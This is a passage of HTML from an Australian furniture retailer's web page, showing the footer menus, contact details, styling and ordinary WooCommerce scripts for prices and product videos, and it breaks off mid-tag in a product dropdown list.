			<img width="381" height="100" src="https://www.loungely.com.au/wp-content/uploads/2023/03/loungely-small.png" class="attachment-large size-large" alt="Loungely" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/03/loungely-small.png 381w, https://www.loungely.com.au/wp-content/uploads/2023/03/loungely-small-300x79.png 300w, https://www.loungely.com.au/wp-content/uploads/2023/03/loungely-small-200x52.png 200w" sizes="auto, (max-width: 381px) 100vw, 381px" />						
					</div>
								
<style>
#image_2050846039 {
  width: 62%;
}
</style>
	</div>
	

	<div id="text-131606768" class="text foo-menu-col">
		

<ul>
<li><a href="https://www.loungely.com.au/locations/">Locations</a></li>
<li><a href="https://www.loungely.com.au/meet-the-team/">Meet The Team</a></li>
<li><a href="https://www.loungely.com.au/about/">Loungely Story</a></li>
<li><a href="https://www.loungely.com.au/one-tree-planted/">One Tree Planted</a></li>
<li><a href="https://www.loungely.com.au/our-makers/">Our Makers</a></li>
</ul>
		
<style>
#text-131606768 {
  font-size: 0.8rem;
  color: rgb(0,0,0);
}
#text-131606768 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
<div class="social-icons follow-icons" style="font-size:108%"><a href="https://www.facebook.com/loungelyau" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/loungelyau/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>

<p><strong><br />Showroom Addr</strong><strong>ess:<br /></strong>303 Reserve Road,<br />Cheltenham VIC 3192</p>
<p><strong>ABN</strong> 95 661 030 646</p>
<p> </p>

		</div>
					</div>

	

	<div id="col-1470366657" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-341888262" class="text foo-menu-col">
		

<p>PROGRAMS</p>
<ul>
<li><a href="https://www.loungely.com.au/new-mover/">New Movers</a></li>
<li><a href="https://www.loungely.com.au/trade-commercial/">Trade &amp; Commercial</a></li>
<li><a href="https://links.loungely.com.au/widget/bookings/display">Cuddle Chair Display Bookings</a></li>
<li><a href="https://app.impact.com/campaign-campaign-info-v2/Loungely.brand?io=SOf0LlVFc7IkCCLtiQdqAJOyCgIoLYuEhSIaomaBUzCmE8pDcMZorS94J2GfuR%2Fa">Affiliates</a></li>
</ul>
		
<style>
#text-341888262 {
  font-size: 0.8rem;
  color: rgb(0,0,0);
}
#text-341888262 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2010138444" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1532265903" class="text foo-menu-col">
		

<p>CUSTOMER CARE</p>
<ul>
<li class=""><a href="https://www.loungely.com.au/contact-us/">Contact Us</a></li>
<li class=""><a href="https://www.loungely.com.au/faqs/">FAQs</a></li>
<li><a href="https://www.loungely.com.au/returns-refunds/">Returns &amp; Refunds</a></li>
<li class=""><a href="https://www.loungely.com.au/shipping-and-delivery/">Shipping &amp; Delivery</a></li>
<li class=""><a href="https://www.loungely.com.au/care-maintenance-guide/">Care &amp; Maintenance Guide</a></li>
<li class=""><a href="https://www.loungely.com.au/product-warranty/">Product Warranty</a></li>
</ul>
		
<style>
#text-1532265903 {
  font-size: 0.8rem;
  color: rgb(0, 0, 0);
}
#text-1532265903 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-538460852" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-253809624" class="text foo-menu-col">
		

<p>SHOP</p>
<ul>
<li class=""><a href="https://www.loungely.com.au/living-room/">Living Room</a></li>
<li class=""><a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a></li>
<li class=""><a href="https://www.loungely.com.au/bedroom-furniture/">Bedroom</a></li>
<li class=""><a href="https://www.loungely.com.au/rugs-store-online/">Rugs</a></li>
</ul>
		
<style>
#text-253809624 {
  font-size: 0.8rem;
  color: rgb(0, 0, 0);
}
#text-253809624 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
	<div id="text-962344651" class="text hidden">
		

<span style="font-size: 80%;">Dare Australia Pty Ltd ABN 95 661 030 646, trading as Loungely</span>
		
<style>
#text-962344651 {
  font-size: 0.8rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-435744553" class="col mobile-col show-for-medium small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="accordion pro-det-acc">

	<div id="accordion-1057965908" class="accordion-item">
		<a id="accordion-1057965908-label" class="accordion-title plain" href="#accordion-item-company" aria-expanded="false" aria-controls="accordion-1057965908-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>COMPANY</span>
		</a>
		<div id="accordion-1057965908-content" class="accordion-inner" aria-labelledby="accordion-1057965908-label">
			

	<div id="text-1744504137" class="text foo-menu-col mobile-col">
		

<ul>
 	<li><a href="https://www.loungely.com.au/about/">Loungely Story</a></li>
 	<li><a href="https://www.loungely.com.au/one-tree-planted/">One Tree Planted</a></li>
 	<li><a href="https://www.loungely.com.au/our-makers/">Our Makers</a></li>
</ul>
		
<style>
#text-1744504137 {
  font-size: 1rem;
  color: rgb(0,0,0);
}
#text-1744504137 > * {
  color: rgb(0,0,0);
}
@media (min-width:550px) {
  #text-1744504137 {
    font-size: 0.8rem;
  }
}
</style>
	</div>
	
<div class="social-icons follow-icons" style="font-size:108%"><a href="https://www.facebook.com/loungelyau" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/loungelyau/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>

<p><strong>Addr</strong><strong>ess:<br />
</strong>1341 Dandenong Rd,<br />
Chadstone VIC 3148</p>
<p><strong>ABN</strong> 95 661 030 646</p>

		</div>
	</div>
	
	<div id="accordion-3754361013" class="accordion-item">
		<a id="accordion-3754361013-label" class="accordion-title plain" href="#accordion-item-programs" aria-expanded="false" aria-controls="accordion-3754361013-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>PROGRAMS</span>
		</a>
		<div id="accordion-3754361013-content" class="accordion-inner" aria-labelledby="accordion-3754361013-label">
			

	<div id="text-11340660" class="text foo-menu-col mobile-col">
		

<ul>
<li><a href="https://www.loungely.com.au/new-mover/">New Movers</a></li>
<li><a href="https://www.loungely.com.au/trade-commercial/">Trade &amp; Commercial</a></li>
<li><a href="https://links.loungely.com.au/widget/bookings/display">Cuddle Chair Display Bookings</a></li>
<li><a href="https://app.impact.com/campaign-campaign-info-v2/Loungely.brand?io=SOf0LlVFc7IkCCLtiQdqAJOyCgIoLYuEhSIaomaBUzCmE8pDcMZorS94J2GfuR%2Fa">Affiliates</a></li>
</ul>

		
<style>
#text-11340660 {
  font-size: 1rem;
  color: rgb(0,0,0);
}
#text-11340660 > * {
  color: rgb(0,0,0);
}
@media (min-width:550px) {
  #text-11340660 {
    font-size: 0.8rem;
  }
}
</style>
	</div>
	

		</div>
	</div>
	
	<div id="accordion-2501203171" class="accordion-item">
		<a id="accordion-2501203171-label" class="accordion-title plain" href="#accordion-item-customer-care" aria-expanded="false" aria-controls="accordion-2501203171-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>CUSTOMER CARE</span>
		</a>
		<div id="accordion-2501203171-content" class="accordion-inner" aria-labelledby="accordion-2501203171-label">
			

	<div id="text-1256863465" class="text foo-menu-col mobile-col">
		

<ul>
<li class=""><a href="https://www.loungely.com.au/contact-us">Contact Us</a></li>
<li class=""><a href="https://www.loungely.com.au/faqs/">FAQs</a></li>
<li><a href="https://www.loungely.com.au/returns-refunds/">Returns &amp; Refunds</a></li>
<li class=""><a href="https://www.loungely.com.au/shipping-and-delivery/">Shipping &amp; Delivery</a></li>
<li class=""><a href="https://www.loungely.com.au/care-maintenance-guide/">Care &amp; Maintenance Guide</a></li>
<li class=""><a href="https://www.loungely.com.au/product-warranty/">Product Warranty</a></li>
</ul>
		
<style>
#text-1256863465 {
  font-size: 1rem;
  color: rgb(0, 0, 0);
}
#text-1256863465 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
	</div>
	
	<div id="accordion-2506840346" class="accordion-item">
		<a id="accordion-2506840346-label" class="accordion-title plain" href="#accordion-item-services" aria-expanded="false" aria-controls="accordion-2506840346-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>SERVICES</span>
		</a>
		<div id="accordion-2506840346-content" class="accordion-inner" aria-labelledby="accordion-2506840346-label">
			

	<div id="text-4082088888" class="text foo-menu-col mobile-col">
		

<ul>
 	<li class=""><a href="https://www.loungely.com.au/living-room/">Living Room</a></li>
 	<li class=""><a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a></li>
 	<li class=""><a href="https://www.loungely.com.au/bedroom-furniture/">Bedroom</a></li>
 	<li class=""><a href="https://www.loungely.com.au/rugs-store-online/">Rugs</a></li>
</ul>
		
<style>
#text-4082088888 {
  font-size: 1rem;
  color: rgb(0, 0, 0);
}
#text-4082088888 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	

		</div>
	</div>
	

</div>

		</div>
					</div>

	

	<div id="col-1483534044" class="col footer-contact medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3890927521" class="text">
		

<p>QUESTIONS?</p>
<p>We’re here to help</p>
		
<style>
#text-3890927521 {
  font-size: 0.8rem;
  color: rgb(0, 0, 0);
}
#text-3890927521 > * {
  color: rgb(0, 0, 0);
}
</style>
	</div>
	
<div class="row row-small align-middle chat-row"  id="row-696650140">


	<div id="col-433130258" class="col medium-3 small-3 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_830841245">
								<div class="img-inner dark" >
			<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2022/12/live-chat.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2022/12/live-chat.png 128w, https://www.loungely.com.au/wp-content/uploads/2022/12/live-chat-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />						
					</div>
								
<style>
#image_830841245 {
  width: 100%;
}
@media (min-width:550px) {
  #image_830841245 {
    width: 100%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-14943821" class="col medium-9 small-9 large-9"  >
				<div class="col-inner"  >
			
			

	<div id="text-415839719" class="text">
		

<p class="live-chat-btn"><strong>Live Chat</strong> <br />Online Now•</p>
		
<style>
#text-415839719 {
  font-size: 0.8rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-small align-middle call-row"  id="row-1965281828">


	<div id="col-910663526" class="col medium-3 small-3 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1173745426">
								<div class="img-inner dark" >
			<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2022/12/telephone.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2022/12/telephone.png 128w, https://www.loungely.com.au/wp-content/uploads/2022/12/telephone-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />						
					</div>
								
<style>
#image_1173745426 {
  width: 76%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1132814800" class="col medium-9 small-9 large-9"  >
				<div class="col-inner"  >
			
			

	<div id="text-167031681" class="text">
		

<p><strong>Call Us</strong></p>
<p><a href="tel: +61482087870">0482 087 870</a></p>
<p><a href="tel:(03) 4517 6138 ">(03) 4517 6138</a></p>
<p><a href="tel:(02) 5563 2988 ">(02) 5563 2988</a></p>
		
<style>
#text-167031681 {
  font-size: 0.8rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-small align-middle"  id="row-1131407807">


	<div id="col-643800099" class="col medium-3 small-3 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_145579433">
								<div class="img-inner dark" >
			<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2022/05/mail.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2022/05/mail.png 128w, https://www.loungely.com.au/wp-content/uploads/2022/05/mail-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />						
					</div>
								
<style>
#image_145579433 {
  width: 84%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1072971531" class="col medium-9 small-9 large-9"  >
				<div class="col-inner"  >
			
			

	<div id="text-231118480" class="text">
		

<p><strong>Email Us<br /></strong> <a href="mailto:hello@loungely.com.au">Send us a message</a></p>
		
<style>
#text-231118480 {
  font-size: 0.8rem;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1463891403 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section foo-bot-sec foo-bot-sec-desk" id="section_1164010209">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1979369627" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1979369627 {
  padding-top: 25px;
}
</style>
	</div>
	

<div class="row"  id="row-1601143198">


	<div id="col-353874783" class="col bot-menu-col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-3057960979" class="text cop-col">
		

<p>© 2023 All Rights Reserved Dare Australia Pty Ltd ABN 95 661 030 646, trading as Loungely.<br /><a href="https://www.loungely.com.au/privacy-policy/">Privacy Policy</a> | <a href="https://www.loungely.com.au/terms-and-conditions/">Terms &amp; Conditions</a> | <a href="#">Promotional Terms of Service </a></p>
		
<style>
#text-3057960979 {
  font-size: 0.75rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-182351864" class="col bot-col-soc medium-12 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1164010209 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255,255,255);
}
</style>
	</section>
	

	<section class="section foo-bot-sec foo-bot-sec-mob" id="section_147555609">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1694533379" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1694533379 {
  padding-top: 25px;
}
</style>
	</div>
	

<div class="row"  id="row-1173469600">


	<div id="col-2092275810" class="col bot-col-soc medium-12 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="social-icons follow-icons full-width text-center" ><a href="https://www.facebook.com/loungelyau" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/loungelyau/" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>

	<div id="gap-738153442" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-738153442 {
  padding-top: 20px;
}
</style>
	</div>
	

	<div class="img has-hover bot-logo-col x md-x lg-x y md-y lg-y" id="image_617319706">
		<a class="" href="https://www.loungely.com.au" >						<div class="img-inner dark" >
			<img width="1827" height="479" src="https://www.loungely.com.au/wp-content/uploads/2023/01/loungely.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/loungely.png 1827w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1000x262.png 1000w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-300x79.png 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1024x268.png 1024w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-768x201.png 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/loungely-1536x403.png 1536w" sizes="auto, (max-width: 1827px) 100vw, 1827px" />						
					</div>
						</a>		
<style>
#image_617319706 {
  width: 100%;
}
</style>
	</div>
	

	<div id="gap-585033327" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-585033327 {
  padding-top: 20px;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-847807" class="col bot-menu-col medium-12 small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-2292885600" class="text cop-col">
		

<ul>
<li>© 2023 All Rights Reserved Dare Australia Pty Ltd ABN 95 661 030 646, trading as Loungely.</li>
<li><a href="https://www.loungely.com.au/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.loungely.com.au/terms-and-conditions/">Terms of Service</a></li>
<li><a href="#">Accessibility</a></li>
<li><a href="#">Promotional Terms of Service </a></li>
</ul>
		
<style>
#text-2292885600 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_147555609 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(248, 248, 248);
}
</style>
	</section>
	


<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle left hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50628"><a href="https://www.loungely.com.au/cuddlechair/">Cuddle Swivel Chair &#038; Cuddle Petite Chair</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-55242" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55242"><a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair">Cuddle Swivel Chair</a></li>
	<li id="menu-item-55243" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55243"><a href="https://www.loungely.com.au/cuddlechair/#cuddle-swivel-chair">Cuddle Swivel Chair &#038; Ottoman</a></li>
	<li id="menu-item-55244" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55244"><a href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite">Cuddle Petite Swivel Chair</a></li>
	<li id="menu-item-55245" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55245"><a href="https://www.loungely.com.au/cuddlechair/#shop-cuddle-petite">Cuddle Petite Swivel Chair &#038; Ottoman</a></li>
	<li id="menu-item-55246" class="cuddle_mob-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-55246"><a href="https://www.loungely.com.au/free-swatch-sample/">Order Free Swatches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45894"><a href="https://www.loungely.com.au/ador-sofa/">Ador Sofa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32454"><a href="https://www.loungely.com.au/lift-chairs/">Lift Chairs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-89"><a href="https://www.loungely.com.au/living-room/">Living Room</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-13365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13365"><a href="https://www.loungely.com.au/sofa/">Sofas</a></li>
	<li id="menu-item-26555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26555"><a href="https://www.loungely.com.au/recliner-lounges/">Recliner Lounges</a></li>
	<li id="menu-item-26557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26557"><a href="https://www.loungely.com.au/modular-lounge/">Modular Lounge</a></li>
	<li id="menu-item-13406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13406"><a href="https://www.loungely.com.au/chairs/">Armchairs</a></li>
	<li id="menu-item-27638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27638"><a href="https://www.loungely.com.au/swivel-chairs/">Swivel Chairs</a></li>
	<li id="menu-item-22214" class="otto-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22214"><a href="https://www.loungely.com.au/ottomans/">Ottomans</a></li>
	<li id="menu-item-22216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22216"><a href="https://www.loungely.com.au/coffee-table/">Coffee Table</a></li>
	<li id="menu-item-22217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22217"><a href="https://www.loungely.com.au/side-table/">Side Table</a></li>
	<li id="menu-item-22218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22218"><a href="https://www.loungely.com.au/entertainment-unit/">Entertainment Unit</a></li>
	<li id="menu-item-22222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22222"><a href="https://www.loungely.com.au/buffet-living-room/">Buffet</a></li>
	<li id="menu-item-22223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22223"><a href="https://www.loungely.com.au/console-table/">Console Table</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92"><a href="https://www.loungely.com.au/rugs-store-online/">Rugs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-90"><a href="https://www.loungely.com.au/dining-kitchen/">Dining &amp; Kitchen</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-13410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13410"><a href="https://www.loungely.com.au/dining-tables/">Dining Tables</a></li>
	<li id="menu-item-20518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20518"><a href="https://www.loungely.com.au/dining-chairs/">Dining Chairs</a></li>
	<li id="menu-item-22999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22999"><a href="https://www.loungely.com.au/benches/">Benches</a></li>
	<li id="menu-item-27200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27200"><a href="https://www.loungely.com.au/stools/">Bar Stools</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23000"><a href="https://www.loungely.com.au/buffet-living-room/">Buffet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31705"><a href="https://www.loungely.com.au/meet-the-team/">Meet The Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46458 has-icon-left"><a href="https://www.loungely.com.au/locations/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://www.loungely.com.au/wp-content/uploads/2022/07/location-150x150.png" alt="Locations" />Locations</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.loungely.com.au/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script>
        jQuery(function($) {
            let baseSale = 0;
            let baseRegular = 0;
            let discount = 0;

            function wc_price(amount) {
                return new Intl.NumberFormat('en-US', {
                    style: 'currency',
                    currency: 'AUD'
                }).format(amount);
            }

            function updateCustomPrice() {
                const container = $('.cclp-price-savings.dynamic-savings');
                const container2 = $('.woocommerce-variation-price ins');
                if (!container.length) return;

                const adjustedSale = Math.max(0, baseSale - discount);
                const savings = baseRegular > adjustedSale ? baseRegular - adjustedSale : 0;

                container.html(`
                    <span class="sale-price">${wc_price(adjustedSale)}</span>
                    ${baseRegular > adjustedSale ? `<span class="regular-price">${wc_price(baseRegular)}</span>` : ''}
                    ${savings > 0 ? `<span class="savings">Save ${wc_price(savings)}</span>` : ''}
                `);
                container2.html(`
                    <span class="sale-price">${wc_price(adjustedSale)}</span>
                `);
                $('#discounted_amount').val(discount);
                $('#material').val('Cotton');
            }

            // Handle variation selection
            $('form.variations_form').on('show_variation', function(e, variation) {
                baseSale = parseFloat(variation.display_price);
                baseRegular = parseFloat(variation.display_regular_price);

                updateCustomPrice();
            });

            // Handle variation reset
            $('form.variations_form').on('reset_data', function () {
                $('.cclp-price-savings.dynamic-savings').empty();
                baseSale = 0;
                baseRegular = 0;
                discount = 0;
            });

            // Handle discount click
            $(document).on('click', '.material-group .material-item', function () {
                $('.material-group .material-item').removeClass('active');
                $(this).addClass('active');

                discount = parseFloat($(this).find('.material-price').text().replace(/[^0-9.]/g, '')) || 0;

                updateCustomPrice();
            });
        });
    </script>
            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#you_save_price_28260').addClass('price_saved');
            });
        </script>
        
		<div data-chat-widget data-style="--chat-widget-primary-color: #000; --chat-widget-active-color:#000 ;--chat-widget-bubble-color: #000" data-location-id="KkDST6jtYmy7pUBajBV0" data-legal-msg="." data-use-email-field="true" data-support-contact="Call Us - 0482 087 870" data-success-msg="We have received your message! One of our representatives will respond via SMS to your phone shortly." data-thank-you-msg="Thank You!" data-prompt-avatar="https://widgets.leadconnectorhq.com/chat-widget/assets/defaultAvatar.png" data-agency-name="Growth Marketing App" data-agency-website="https://www.growthmarketingapp.com"></div>
	
		 <script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" > </script>

		         <script type="text/javascript">
        jQuery(document).ready(function($) {
            $(window).on('load', function () {
                $('[data-video]').each(function () {
                    var videoId = $(this).data('video');
                    var videoSrc = $(videoId + ' source').attr('src');
                    if (videoSrc) {
                        $(this).attr('data-src', videoSrc);
                    }
                });
            });

            $(document).on('click', '.product-video-btn', function (e) {
                e.preventDefault();

                const $btn = $(this);
                const videoUrl = $btn.data('src');
                if (!videoUrl) return;

                jQuery('.pre-flickity-video').remove();

                const videoHTML = `
                    <div class="pre-flickity-video" style="margin-bottom: 20px;">
                        <video class="product-intro-video" width="100%" autoplay muted playsinline controls>
                            <source src="${videoUrl}" type="video/mp4">
                            Your browser does not support the video tag.
                        </video>
                    </div>
                `;
                jQuery('.woocommerce-product-gallery__wrapper.product-gallery-slider').prepend(videoHTML);
            });
        });
        </script>
            <script>
        jQuery(document).ready(function() {
            var select_html = "<select name=\"input_29\" id=\"input_12_29\" class=\"large gfield_select\" aria-invalid=\"false\"><option value=\"\">-- select a Product --<\/option><option value=\"56508\">Cuddle Swivel Chair in Tangerine<\/option><option value=\"56501\">Cuddle Swivel Chair & Ottoman in Tangerine<\/option><option value=\"56408\">Cuddle Petite Swivel Chair & Ottoman in Byron Sea Green<\/option><option value=\"56406\">Cuddle Petite Swivel Chair in Byron Sea Green<\/option><option value=\"54547\">Cuddle Swivel Chair in Byron Sea Green Fabric + Ottoman<\/option><option value=\"54494\">Cuddle Swivel Chair in Byron Sea Green Fabric<\/option><option value=\"54458\">Cuddle Chair Petite Swivel Boucle Tangerine + Ottoman<\/option><option value=\"54449\">Cuddle Chair Petite Swivel Boucle Tangerine<\/option><option value=\"53151\">Madrid Dining Chair Grey Set of 2<\/option><option value=\"53144\">Belize Swivel Occasional Chair Latte<\/option><option value=\"53137\">Chloe Swivel Occasional Chair Olive<\/option><option value=\"53130\">Chloe Swivel Occasional Chair Latte<\/option><option value=\"53123\">Arlington Swivel Occasional Chair Grey<\/option><option value=\"53116\">Austin Swivel Occasional Chair Chestnut<\/option><option value=\"53108\">Calais Occasional Chair Beige<\/option><option value=\"53101\">Scout Dining Chair Black Set of 2<\/option><option value=\"53093\">Scout Dining Chair Natural Set of 2<\/option><option value=\"53061\">Bordeaux Occasional Chair Sahara<\/option><option value=\"53052\">Loft Occasional Chair Rust<\/option><option value=\"53041\">Aurora Occasional Chair Sand<\/option><option value=\"53029\">Aurora Occasional Chair Fern<\/option><option value=\"53012\">Donatella Occasional Chair Teal<\/option><option value=\"52892\">Donatella Occasional Chair Blush<\/option><option value=\"52875\">Calais Occasional Chair Forest<\/option><option value=\"52857\">Calais Occasional Chair Terracotta<\/option><option value=\"52844\">Atlantic Swivel Occasional Chair Dark Grey<\/option><option value=\"52831\">Atlantic Swivel Occasional Chair Cappuccino<\/option><option value=\"52812\">Safari Occasional Chair Safari<\/option><option value=\"52801\">Toorak Swivel Occasional Chair Birch<\/option><option value=\"52530\">Zurich Occasional Chair Paprika<\/option><option 